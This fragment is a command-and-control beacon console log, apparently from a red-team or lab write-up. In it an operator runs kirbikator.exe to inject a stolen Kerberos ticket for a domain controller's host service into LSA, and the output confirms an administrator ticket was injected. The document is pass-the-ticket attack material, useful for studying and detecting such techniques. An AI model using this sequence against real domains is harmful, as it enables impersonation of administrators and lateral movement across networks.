 beacon> shell kirbikator.exe lsa host.DC.hack.com.kirbi
[*] Tasked beacon to run: kirbikator.exe lsa host.DC.hack.com.kirbi
[+] host called home, sent: 72 bytes
[+] received output:
.#####.   KiRBikator 1.1 (x86) built on Dec  8 2016 00:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
'#####'                                                     * * */
Destination : Microsoft LSA API (multiple)
< host.DC.hack.com.kirbi (RFC KRB-CRED (#22))
> Ticket administrator@abc.hack.com-host~DC.hack.com@HACK.COM : injected